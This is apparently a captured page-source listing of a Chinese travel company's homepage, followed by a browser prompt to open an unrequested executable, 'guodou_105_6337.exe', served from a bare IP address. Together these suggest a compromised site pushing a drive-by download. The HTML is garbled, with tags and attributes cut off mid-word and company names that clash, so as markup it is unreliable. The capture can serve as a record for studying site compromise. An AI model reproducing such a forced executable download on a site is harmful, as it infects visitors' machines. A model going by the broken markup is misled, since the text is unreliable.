 Source of: http://www.17uty.net/
1
2
3 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1
/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta
http-equiv="Content-Type" content="text/html; charset=GB2312" /><meta http-equiv="Content-Language"
content="zh-CN" /><meta name="Author" content="HiChina E-Business Solutions Department" /><meta
name="Generator" content="HiChina Content Management System 1.0.0" /><meta name="Copyright" content="同
程网络科技股份有限公司" /><meta name="Keywords" content="同程网络科技股份有限公司" /><meta
name="Description" content="同程网(同程网络科技股份有限公司) 创立于2004年，总部设在中国苏州，目前员工一千七百余
人。经过数年旅游在线市场的成功运作，已成为国内最大的旅游电子商务平台，也是目前中国唯一拥有B2B旅游企业间平台和B2C
大众旅游平台的旅游电子商务网站。2006年12月，同程网项目荣膺CCTV赢在中国五强项目，2008年获得科技部试点创投凯风创
投3500万元风 基地”称号，并入选江苏省规划布局内重点软
件企业。" /> edia="all" /><meta name="robots"
content="noa nsform" /><script src="/js
/index_left_ne " type="text/javascript"></script>
<title>同程网
4
5 </title></hea /tj.js"></SCRIPT><SCRIPT
language="ja ><div class="wrapper_top">
</div><div c eader_box"><div
class="header_left"><a href="Index.aspx"><img src="images/logo.gif" alt="上海交技发展股份有限公司" /></a>
</div><div class="header_right"><form id="formsearch" action="ProductSearch.aspx" method="post"><p><label
id="Top1_TopLink"><a href="http://www.17uty.net/prolist.php?hcs=89541&ccp=94603" target="_blank">内部网站
</a></label><input name="key" type="text" class="width120" value="产品关键字搜索" onfocus="this.value=''"
/><input name="searchbutton" type="submit" value="" class="header_search_bottom" /></p></form></div>
</div><!--头部标志、搜索结束--><!--头部栏目导航开始--><div class="nav"><ul id="Top1_NavMenu"><li
id="menu_Li1"><a href="Index.aspx" class="nav_current">首&nbsp; 页</a></li><li onmouseover="showList(1)"
Line 3, Col 1131
Opening guodou_105_6337.exe
You have chosen to open:
guodou_105_6337.exe
which is: Binary File (1.4 MB)
from: http://125.39.35.144
Would you like to save this file?
Cancel
Save File